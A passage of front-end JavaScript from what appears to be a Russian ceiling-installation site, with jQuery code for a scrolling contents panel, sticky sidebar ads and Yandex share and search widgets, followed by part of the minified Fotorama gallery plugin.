						{scrollTop: height}, 500,
						function() {
							window.location.hash = hash;
							$('.panel__info span').text(txt);
						}
					);
				}
			});
			
			$('body').on('click', '.panel__list a', function(e) {
				e.preventDefault();
				
				$('.panel__list').toggle();
				$('.panel__info').toggleClass('panel__infor-flip');
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				var height = target.offset().top;
				
				$('html, body').animate(
					{scrollTop: height}, 500,
					function() {
						window.location.hash = hash;
						$('.panel__info span').text(txt);
					}
				);
			});
			
			var body_height = 0;
			var ad_1_pos = 0;
			var ad_2_pos = 0;
			var ad_1_height = 0;
			var ad_2_height = 0;
		}
		
    $(window).scroll(function() {
			page.checkStickyMenu();
			
			if ($('.contents').length) {
				var scrolled = window.pageYOffset || document.documentElement.scrollTop;
				
				if ($(document).width() > 768) {
					if (body_height < $('body').height()) {
						body_height = $('body').height();
						
						var article_height = $('.articleBody').height();
						var relevantItems_height = $('.relevantItems.fourItems').height();
						var menusecondary_height = $('#menu-secondary').height();
						var menusecondary_marbottom = parseInt($('#menu-secondary').css('margin-bottom'));
						var hideOnSmall_height = $('.hideOnSmall').height();
						var sidebar__offset = $('.sidebar').offset();
						var sidebar__ads_height = article_height + relevantItems_height - menusecondary_height - menusecondary_marbottom - hideOnSmall_height;
						
						$('.sidebar__ads').css('height', sidebar__ads_height);
						
						ad_1_pos = sidebar__offset.top + menusecondary_height + menusecondary_marbottom + hideOnSmall_height;
						ad_2_pos = ad_1_pos + (sidebar__ads_height / 2);
						ad_1_height = $('.sidebar__ad-1').height();
						ad_2_height = $('.sidebar__ad-2').height();
						
						$('.sidebar__ads').removeClass('flex-column-just-between');
						$('.sidebar__ad').addClass('absolute');
						$('.sidebar__ad-2').css('top', ad_2_pos);
					}
				}
				/*
				if ($(document).width() > 1800) {
					if ($('.leftBlock').length && !$('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > 1000) {
							$('.leftBlock').addClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled < 800) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > ($('body').height() - 2000)) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
				}*/
			
				if ($(document).width() > 1300) {
					if (scrolled > 210) {
						
						if (!$('.panel').length) {
							var html = $('.contents ul').html();
							var h1 = $('#article-title').text();
							var cur_cat_header = $('.breadcrumbs ul li:nth-child(2) a').text();
							var panel_menu = $('.menu').html();
							$('body').append('<div class="panel"><div class="panel__bottom"><div class="panel__info"><span>'+h1+'</span></div><ul class="panel__list">'+html+'</ul><div class="social-top"><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div></div><div class="cur_category"><div class="cur_category__menu"><div class="panel-menu"><ul>'+panel_menu+'</ul></div><div id="panel-menu-btn"><span></span><span></span><span></span></div></div><div class="cur_category__header">'+cur_cat_header+'</div></div><span id="back_to_top"></span></div></div>');
							
							$('.panel-menu > ul > li').each(function() {
								$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
							});
						}
						else {
							if (!$('.panel').hasClass('visible'))
								$('.panel').addClass('visible');
							$('.panel__info').text(h1);
						}

						$('.contents ul li a').each(function () {
							var currentLink = $(this);
							var refElement = $(currentLink.attr("href"));
							
							if (refElement.position()) {
								if (refElement.position().top <= (scrolled)) {
									$('.panel__info span').text(currentLink.text());
								}
							}
						});
					} 
					else {
						$('.panel').removeClass('visible');
					}
				}
				
				if ($(document).width() > 768 && (ad_1_height > 50) && (ad_2_height > 50)) {
					
					if (scrolled < (ad_1_pos - 70) && $('.sidebar__ad-1').hasClass('fixed')) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_1_pos);
					}
					else if (scrolled >= (ad_1_pos - 70) && scrolled < (ad_2_pos - ad_1_height)) {
						$('.sidebar__ad-1').addClass('fixed');
					}
					else if (scrolled >= (ad_2_pos - ad_1_height - 70) && (scrolled <= ad_2_pos)) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_2_pos - ad_1_height);
						
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', ad_2_pos);
						}
					}
					else if ((scrolled >= (ad_2_pos - ad_1_height - 70)) && (scrolled < (body_height - 1400))) {
						$('.sidebar__ad-2').addClass('fixed');
					}
					else if (scrolled > (body_height - 1400)) {
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', body_height - 1400);
						}
					}
				}
			}
		});
		
		if (!$('.articleBody').length) {
			$(window).on('resize', function () {$("a.topbutton").css('left', $(".contentbody").position().left - 140);})
		}
		
    $('<a href="#" title="Наверх" class="topbutton" onclick="$(\'html, body\').animate({scrollTop:0}); return false">&#708;<s>&#708;</s></a>').appendTo('header');
    $("a.topbutton").css('left', $(".contentbody").position().left - 140);
		
    page.checkStickyMenu();
    page.buildAskExpButton();

    $('body').on('click', '.blocklinks .item', function () {
      window.location = $(this).find('a').attr('href');
    });
		
		/*
		$('.internalrate-container').each(function () {
      var s = '<div class="internalrate"><div class="value"><span class="inc">+</span><span data-type="value">'+$(this).data('value')+'</span><span class="dec">-</span></div></div>';
      $(this).html(s);
    });

    $('body').on('click', '.internalrate .value .inc, .internalrate .value .dec', function () {
      var aid = $(this).parents('.internalrate-container').data('artid');
      var pp = $(this).parent().find('span[data-type="value"]');
      if ($(this).hasClass('inc'))
        var dir = 1;
      else
        var dir = -1;
      $.post('/tools/artscore', {'aid': aid, 'dir': dir}, function (data) {
        pp.html(data.val);
      }, 'json');
    });
		*/

    $("#yasearch").html('<div class="ya-site-form ya-site-form_inited_no" onclick="return {\'action\':\'https://propotolok.guru/searchresult.html\',\'arrow\':true,\'bg\':\'#ffcc00\',\'fontsize\':12,\'fg\':\'#000000\',\'language\':\'ru\',\'logo\':\'rb\',\'publicname\':\'propotolok.guru\',\'suggest\':true,\'target\':\'_self\',\'tld\':\'ru\',\'type\':2,\'usebigdictionary\':true,\'searchid\':2224634,\'webopt\':false,\'websearch\':false,\'input_fg\':\'#000000\',\'input_bg\':\'#ffffff\',\'input_fontStyle\':\'normal\',\'input_fontWeight\':\'normal\',\'input_placeholder\':null,\'input_placeholderColor\':\'#000000\',\'input_borderColor\':\'#7f9db9\'}"><form action="https://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2224634"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>');
    (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
		
    if (typeof(z_onReady)=='function') {z_onReady();}
  }



}

!function(a,b,c,d,e){"use strict";function f(a){var b="bez_"+d.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof d.easing[b]){var c=function(a,b){var c=[null,null],d=[null,null],e=[null,null],f=function(f,g){return e[g]=3*a[g],d[g]=3*(b[g]-a[g])-e[g],c[g]=1-e[g]-d[g],f*(e[g]+f*(d[g]+f*c[g]))},g=function(a){return e[0]+a*(2*d[0]+3*c[0]*a)},h=function(a){for(var b,c=a,d=0;++d<14&&(b=f(c,0)-a,!(Math.abs(b)<.001));)c-=b/g(c);return c};return function(a){return f(h(a),1)}};d.easing[b]=function(b,d,e,f,g){return f*c([a[0],a[1]],[a[2],a[3]])(d/g)+e}}return b}function g(){}function h(a,b,c){return Math.max(isNaN(b)?-1/0:b,Math.min(isNaN(c)?1/0:c,a))}function i(a){return a.match(/ma/)&&a.match(/-?\d+(?!d)/g)[a.match(/3d/)?12:4]}function j(a){return Kc?+i(a.css("transform")):+a.css("left").replace("px","")}function k(a){var b={};return Kc?b.transform="translate3d("+a+"px,0,0)":b.left=a,b}function l(a){return{"transition-duration":a+"ms"}}function m(a,b){return+String(a).replace(b||"px","")||e}function n(a){return/%$/.test(a)&&m(a,"%")}function o(a,b){return n(a)/100*b||m(a)}function p(a){return(!!m(a)||!!m(a,"%"))&&a}function q(a,b,c,d){return(a-(d||0))*(b+(c||0))}function r(a,b,c,d){return-Math.round(a/(b+(c||0))-(d||0))}function s(a){var b=a.data();if(!b.tEnd){var c=a[0],d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};S(c,d[sc.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0}}function t(a,b,c,d){var e,f=a.data();f&&(f.onEndFn=function(){e||(e=!0,clearTimeout(f.tT),c())},f.tProp=b,clearTimeout(f.tT),f.tT=setTimeout(function(){f.onEndFn()},1.5*d),s(a))}function u(a,b){if(a.length){var c=a.data();Kc?(a.css(l(0)),c.onEndFn=g,clearTimeout(c.tT)):a.stop();var d=v(b,function(){return j(a)});return a.css(k(d)),d}}function v(){for(var a,b=0,c=arguments.length;c>b&&(a=b?arguments[b]():arguments[b],"number"!=typeof a);b++);return a}function w(a,b){return Math.round(a+(b-a)/1.5)}function x(){return x.p=x.p||("https:"===c.protocol?"https://":"http://"),x.p}function y(a){var c=b.createElement("a");return c.href=a,c}function z(a,b){if("string"!=typeof a)return a;a=y(a);var c,d;if(a.host.match(/youtube\.com/)&&a.search){if(c=a.search.split("v=")[1]){var e=c.indexOf("&");-1!==e&&(c=c.substring(0,e)),d="youtube"}}else a.host.match(/youtube\.com|youtu\.be/)?(c=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",c=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return c&&d||!b||(c=a.href,d="custom"),c?{id:c,type:d,s:a.search.replace(/^\?/,""),p:x()}:!1}function A(a,b,c){var e,f,g=a.video;return"youtube"===g.type?(f=x()+"img.youtube.com/vi/"+g.id+"/default.jpg",e=f.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===g.type?d.ajax({url:x()+"vimeo.com/api/v2/video/"+g.id+".json",dataType:"jsonp",success:function(d){a.thumbsReady=!0,B(b,{img:d[0].thumbnail_large,thumb:d[0].thumbnail_small},a.i,c)}}):a.thumbsReady=!0,{img:e,thumb:f}}function B(a,b,c,e){for(var f=0,g=a.length;g>f;f++){var h=a[f];if(h.i===c&&h.thumbsReady){var i={videoReady:!0};i[Zc]=i[_c]=i[$c]=!1,e.splice(f,1,d.extend({},h,i,b));break}}}function C(a){function b(a,b,e){var f=a.children("img").eq(0),g=a.attr("href"),h=a.attr("src"),i=f.attr("src"),j=b.video,k=e?z(g,j===!0):!1;k?g=!1:k=j,c(a,f,d.extend(b,{video:k,img:b.img||g||h||i,thumb:b.thumb||i||h||g}))}function c(a,b,c){var e=c.thumb&&c.img!==c.thumb,f=m(c.width||a.attr("width")),g=m(c.height||a.attr("height"));d.extend(c,{width:f,height:g,thumbratio:R(c.thumbratio||m(c.thumbwidth||b&&b.attr("width")||e||f)/m(c.thumbheight||b&&b.attr("height")||e||g))})}var e=[];return a.children().each(function(){var a=d(this),f=Q(d.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img"))b(a,f,!0);else{if(a.is(":empty"))return;c(a,null,d.extend(f,{html:this,_html:a.html()}))}e.push(f)}),e}function D(a){return 0===a.offsetWidth&&0===a.offsetHeight}function E(a){return!d.contains(b.documentElement,a)}function F(a,b,c){a()?b():setTimeout(function(){F(a,b)},c||100)}function G(a){c.replace(c.protocol+"//"+c.host+c.pathname.replace(/^\/?/,"/")+c.search+"#"+a)}function H(a,b,c){var d=a.data(),e=d.measures;if(e&&(!d.l||d.l.W!==e.width||d.l.H!==e.height||d.l.r!==e.ratio||d.l.w!==b.w||d.l.h!==b.h||d.l.m!==c)){var f=e.width,g=e.height,i=b.w/b.h,j=e.ratio>=i,k="scaledown"===c,l="contain"===c,m="cover"===c;j&&(k||l)||!j&&m?(f=h(b.w,0,k?f:1/0),g=f/e.ratio):(j&&m||!j&&(k||l))&&(g=h(b.h,0,k?g:1/0),f=g*e.ratio),a.css({width:Math.ceil(f),height:Math.ceil(g),left:Math.floor(b.w/2-f/2),top:Math.floor(b.h/2-g/2)}),d.l={W:e.width,H:e.height,r:e.ratio,w:b.w,h:b.h,m:c}}return!0}function I(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function J(a,b,c){return b===c?!1:b>=a?"left":a>=c?"right":"left right"}function K(a,b,c,d){if(!c)return!1;if(!isNaN(a))return a-(d?0:1);for(var e,f=0,g=b.length;g>f;f++){var h=b[f];if(h.id===a){e=f;break}}return e}function L(a,b,c){c=c||{},a.each(function(){var a,e=d(this),f=e.data();f.clickOn||(f.clickOn=!0,d.extend(ab(e,{onStart:function(b){a=b,(c.onStart||g).call(this,b)},onMove:c.onMove||g,onTouchEnd:c.onTouchEnd||g,onEnd:function(c){c.moved||b.call(this,a)}}),{noMove:!0}))})}function M(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function N(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),d=a[b];a[b]=a[c],a[c]=d}return a}function O(a){return"[object Array]"==Object.prototype.toString.call(a)&&d.map(a,function(a){return d.extend({},a)})}function P(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function Q(a){if(a){var b={};return d.each(a,function(a,c){b[a.toLowerCase()]=c}),b}}function R(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||e):b}}function S(a,b,c,d){b&&(a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent("on"+b,c))}function T(a){return!!a.getAttribute("disabled")}function U(a){return{tabindex:-1*a+"",disabled:a}}function V(a,b){S(a,"keyup",function(c){T(a)||13==c.keyCode&&b.call(a,c)})}function W(a,b){S(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function X(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1,b&&a.stopPropagation()}function Y(a){return a?">":"<"}function Z(a,b){var c=a.data(),e=Math.round(b.pos),f=function(){c.sliding=!1,(b.onEnd||g)()};"undefined"!=typeof b.overPos&&b.overPos!==b.pos&&(e=b.overPos,f=function(){Z(a,d.extend({},b,{overPos:b.pos,time:Math.max(Sc,b.time/2)}))});var h=d.extend(k(e),b.width&&{width:b.width});c.sliding=!0,Kc?(a.css(d.extend(l(b.time),h)),b.time>10?t(a,"transform",f,b.time):f()):a.stop().animate(h,b.time,bd,f)}function $(a,b,c,e,f,h){var i="undefined"!=typeof h;if(i||(f.push(arguments),Array.prototype.push.call(arguments,f.length),!(f.length>1))){a=a||d(a),b=b||d(b);var j=a[0],k=b[0],l="crossfade"===e.method,m=function(){if(!m.done){m.done=!0;var a=(i||f.shift())&&f.shift();a&&$.apply(this,a),(e.onEnd||g)(!!a)}},n=e.time/(h||1);c.removeClass(Pb+" "+Ob),a.stop().addClass(Pb),b.stop().addClass(Ob),l&&k&&a.fadeTo(0,0),a.fadeTo(l?n:0,1,l&&m),b.fadeTo(n,0,m),j&&l||k||m()}}function _(a){var b=(a.touches||[])[0]||a;a._x=b.pageX,a._y=b.clientY,a._now=d.now()}function ab(c,e){function f(a){return n=d(a.target),v.checked=q=r=t=!1,l||v.flow||a.touches&&a.touches.length>1||a.which>1||Cc&&Cc.type!==a.type&&Ec||(q=e.select&&n.is(e.select,u))?q:(p="touchstart"===a.type,r=n.is("a, a *",u),o=v.control,s=v.noMove||v.noSwipe||o?16:v.snap?0:4,_(a),m=Cc=a,Dc=a.type.replace(/down|start/,"move").replace(/Down/,"Move"),(e.onStart||g).call(u,a,{control:o,$target:n}),l=v.flow=!0,void((!p||v.go)&&X(a)))}function h(a){if(a.touches&&a.touches.length>1||Pc&&!a.isPrimary||Dc!==a.type||!l)return l&&i(),void(e.onTouchEnd||g)();_(a);var b=Math.abs(a._x-m._x),c=Math.abs(a._y-m._y),d=b-c,f=(v.go||v.x||d>=0)&&!v.noSwipe,h=0>d;p&&!v.checked?(l=f)&&X(a):(X(a),(e.onMove||g).call(u,a,{touch:p})),!t&&Math.sqrt(Math.pow(b,2)+Math.pow(c,2))>s&&(t=!0),v.checked=v.checked||f||h}function i(a){(e.onTouchEnd||g)();var b=l;v.control=l=!1,b&&(v.flow=!1),!b||r&&!v.checked||(a&&X(a),Ec=!0,clearTimeout(Fc),Fc=setTimeout(function(){Ec=!1},1e3),(e.onEnd||g).call(u,{moved:t,$target:n,control:o,touch:p,startEvent:m,aborted:!a||"MSPointerCancel"===a.type}))}function j(){v.flow||setTimeout(function(){v.flow=!0},10)}function k(){v.flow&&setTimeout(function(){v.flow=!1},Rc)}var l,m,n,o,p,q,r,s,t,u=c[0],v={};return Pc?(S(u,"MSPointerDown",f),S(b,"MSPointerMove",h),S(b,"MSPointerCancel",i),S(b,"MSPointerUp",i)):(S(u,"touchstart",f),S(u,"touchmove",h),S(u,"touchend",i),S(b,"touchstart",j),S(b,"touchend",k),S(b,"touchcancel",k),S(a,"scroll",k),S(u,"mousedown",f),S(b,"mousemove",h),S(b,"mouseup",i)),c.on("click","a",function(a){v.checked&&X(a)}),v}function bb(a,b){function c(c,d){A=!0,j=l=c._x,q=c._now,p=[[q,j]],m=n=D.noMove||d?0:u(a,(b.getPos||g)()),(b.onStart||g).call(B,c)}function e(a,b){s=D.min,t=D.max,v=D.snap,x=a.altKey,A=z=!1,y=b.control,y||C.sliding||c(a)}function f(d,e){D.noSwipe||(A||c(d),l=d._x,p.push([d._now,l]),n=m-(j-l),o=J(n,s,t),s>=n?n=w(n,s):n>=t&&(n=w(n,t)),D.noMove||(a.css(k(n)),z||(z=!0,e.touch||Pc||a.addClass(cc)),(b.onMove||g).call(B,d,{pos:n,edge:o})))}function i(e){if(!D.noSwipe||!e.moved){A||c(e.startEvent,!0),e.touch||Pc||a.removeClass(cc),r=d.now();for(var f,i,j,k,o,q,u,w,y,z=r-Rc,C=null,E=Sc,F=b.friction,G=p.length-1;G>=0;G--){if(f=p[G][0],i=Math.abs(f-z),null===C||j>i)C=f,k=p[G][1];else if(C===z||i>j)break;j=i}u=h(n,s,t);var H=k-l,I=H>=0,J=r-C,K=J>Rc,L=!K&&n!==m&&u===n;v&&(u=h(Math[L?I?"floor":"ceil":"round"](n/v)*v,s,t),s=t=u),L&&(v||u===n)&&(y=-(H/J),E*=h(Math.abs(y),b.timeLow,b.timeHigh),o=Math.round(n+y*E/F),v||(u=o),(!I&&o>t||I&&s>o)&&(q=I?s:t,w=o-q,v||(u=q),w=h(u+.03*w,q-50,q+50),E=Math.abs((n-w)/(y/F)))),E*=x?10:1,(b.onEnd||g).call(B,d.extend(e,{moved:e.moved||K&&v,pos:n,newPos:u,overPos:w,time:E}))}}var j,l,m,n,o,p,q,r,s,t,v,x,y,z,A,B=a[0],C=a.data(),D={};return D=d.extend(ab(b.$wrap,d.extend({},b,{onStart:e,onMove:f,onEnd:i})),D)}function cb(a,b){var c,e,f,h=a[0],i={prevent:{}};return S(h,Qc,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,j=a.wheelDeltaX||-1*a.deltaX||0,k=Math.abs(j)&&!Math.abs(h),l=Y(0>j),m=e===l,n=d.now(),o=Rc>n-f;e=l,f=n,k&&i.ok&&(!i.prevent[l]||c)&&(X(a,!0),c&&m&&o||(b.shift&&(c=!0,clearTimeout(i.t),i.t=setTimeout(function(){c=!1},Tc)),(b.onEnd||g)(a,b.shift?l:j)))}),i}function db(){d.each(d.Fotorama.instances,function(a,b){b.index=a})}function eb(a){d.Fotorama.instances.push(a),db()}function fb(a){d.Fotorama.instances.splice(a.index,1),db()}var gb="fotorama",hb="fullscreen",ib=gb+"__wrap",jb=ib+"--css2",kb=ib+"--css3",lb=ib+"--video",mb=ib+"--fade",nb=ib+"--slide",ob=ib+"--no-controls",pb=ib+"--no-shadows",qb=ib+"--pan-y",rb=ib+"--rtl",sb=ib+"--only-active",tb=ib+"--no-captions",ub=ib+"--toggle-arrows",vb=gb+"__stage",wb=vb+"__frame",xb=wb+"--video",yb=vb+"__shaft",zb=gb+"__grab",Ab=gb+"__pointer",Bb=gb+"__arr",Cb=Bb+"--disabled",Db=Bb+"--prev",Eb=Bb+"--next",Fb=gb+"__nav",Gb=Fb+"-wrap",Hb=Fb+"__shaft",Ib=Fb+"--dots",Jb=Fb+"--thumbs",Kb=Fb+"__frame",Lb=Kb+"--dot",Mb=Kb+"--thumb",Nb=gb+"__fade",Ob=Nb+"-front",Pb=Nb+"-rear",Qb=gb+"__shadow",Rb=Qb+"s",Sb=Rb+"--left",Tb=Rb+"--right",Ub=gb+"__active",Vb=gb+"__select",Wb=gb+"--hidden",Xb=gb+"--fullscreen",Yb=gb+"__fullscreen-icon",Zb=gb+"__error",$b=gb+"__loading",_b=gb+"__loaded",ac=_b+"--full",bc=_b+"--img",cc=gb+"__grabbing",dc=gb+"__img",ec=dc+"--full",fc=gb+"__dot",gc=gb+"__thumb",hc=gc+"-border",ic=gb+"__html",jc=gb+"__video",kc=jc+"-play",lc=jc+"-close",mc=gb+"__caption",nc=gb+"__caption__wrap",oc=gb+"__spinner",pc='" tabindex="0" role="button',qc=d&&d.fn.jquery.split(".");if(!qc||qc[0]<1||1==qc[0]&&qc[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var rc={},sc=function(a,b,c){function d(a){r.cssText=a}function e(a,b){return typeof a===b}function f(a,b){return!!~(""+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,"-")&&r[e]!==c)return"pfx"==b?e:!0}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,"function")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+" "+u.join(d+" ")+d).split(" ");return e(b,"string")||e(b,"undefined")?g(f,b):(f=(a+" "+v.join(d+" ")+d).split(" "),h(f,b,c))}var j,k,l,m="2.6.2",n={},o=b.documentElement,p="modernizr",q=b.createElement(p),r=q.style,s=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),t="Webkit Moz O ms",u=t.split(" "),v=t.toLowerCase().split(" "),w={},x=[],y=x.slice,z=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:p+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',p,'">',a,"</style>"].join(""),j.id=p,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=o.style.overflow,o.style.overflow="hidden",o.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),o.style.overflow=i),!!g},A={}.hasOwnProperty;l=e(A,"undefined")||e(A.call,"undefined")?function(a,b){return b in a&&e(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=y.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(y.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(y.call(arguments)))};return d}),w.csstransforms3d=function(){var a=!!i("perspective");return a};for(var B in w)l(w,B)&&(k=B.toLowerCase(),n[k]=w[B](),x.push((n[k]?"":"no-")+k));return n.addTest=function(a,b){if("object"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b="function"==typeof b?b():b,"undefined"!=typeof enableClasses&&enableClasses&&(o.className+=" "+(b?"":"no-")+a),n[a]=b}return n},d(""),q=j=null,n._version=m,n._prefixes=s,n._domPrefixes=v,n._cssomPrefixes=u,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=z,n.prefixed=function(a,b,c){return b?i(a,b,c):i(a,"pfx")},n}(a,b),tc={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},uc="webkit moz o ms khtml".split(" ");if("undefined"!=typeof b.cancelFullScreen)tc.ok=!0;else for(var vc=0,wc=uc.length;wc>vc;vc++)if(tc.prefix=uc[vc],"undefined"!=typeof b[tc.prefix+"CancelFullScreen"]){tc.ok=!0;break}tc.ok&&(tc.event=tc.prefix+"fullscreenchange",tc.is=function(){switch(this.prefix){case"":return b.fullScreen;case"webkit":return b.webkitIsFullScreen;default:return b[this.prefix+"FullScreen"]}},tc.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},tc.cancel=function(){return""===this.prefix?b.cancelFullScreen():b[this.prefix+"CancelFullScreen"]()});var xc,yc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},zc={top:"auto",left:"auto",className:""};!function(a,b){xc=b()}(this,function(){function a(a,c){var d,e=b.createElement(a||"div");for(d in c)e[d]=c[d];return e}function c(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function d(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=m.substring(0,m.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return o[e]||(p.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",p.cssRules.length),o[e]=1),e}function f(a,b){var c,d,f=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<n.length;d++)if(c=n[d]+b,f[c]!==e)return c;return f[b]!==e?b:void 0}function g(a,b){for(var c in b)a.style[f(a,c)||c]=b[c];return a}function h(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]===e&&(a[d]=c[d])}return a}function i(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function j(a,b){return"string"==typeof a?a:a[b%a.length]}function k(a){return"undefined"==typeof this?new k(a):void(this.opts=h(a||{},k.defaults,q))}function l(){function b(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}p.addRule(".spin-vml","behavior:url(#default#VML)"),k.prototype.lines=function(a,d){function e(){return g(b("group",{coordsize:k+" "+k,coordorigin:-i+" "+-i}),{width:k,height:k})}function f(a,f,h){c(m,c(g(e(),{rotation:360/d.lines*a+"deg",left:~~f}),c(g(b("roundrect",{arcsize:d.corners}),{width:i,height:d.width,left:d.radius,top:-d.width>>1,filter:h}),b("fill",{color:j(d.color,a),opacity:d.opacity}),b("stroke",{opacity:0}))))}var h,i=d.length+d.width,k=2*i,l=2*-(d.width+d.length)+"px",m=g(e(),{position:"absolute",top:l,left:l});if(d.shadow)for(h=1;h<=d.lines;h++)f(h,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(h=1;h<=d.lines;h++)f(h);return c(a,m)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var m,n=["webkit","Moz","ms","O"],o={},p=function(){var d=a("style",{type:"text/css"});return c(b.getElementsByTagName("head")[0],d),d.sheet||d.styleSheet}(),q={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};k.defaults={},h(k.prototype,{spin:function(b){this.stop();var c,d,e=this,f=e.opts,h=e.el=g(a(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),j=f.radius+f.length+f.width;if(b&&(b.insertBefore(h,b.firstChild||null),d=i(b),c=i(h),g(h,{left:("auto"==f.left?d.x-c.x+(b.offsetWidth>>1):parseInt(f.left,10)+j)+"px",top:("auto"==f.top?d.y-c.y+(b.offsetHeight>>1):parseInt(f.top,10)+j)+"px"})),h.setAttribute("role","progressbar"),e.lines(h,e.opts),!m){var k,l=0,n=(f.lines-1)*(1-f.direction)/2,o=f.fps,p=o/f.speed,q=(1-f.opacity)/(p*f.trail/100),r=p/f.lines;!function s(){l++;for(var a=0;a<f.lines;a++)k=Math.max(1-(l+(f.lines-a)*r)%p*q,f.opacity),e.opacity(h,a*f.direction+n,k,f);e.timeout=e.el&&setTimeout(s,~~(1e3/o))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=e),this},lines:function(b,e){function f(b,c){return 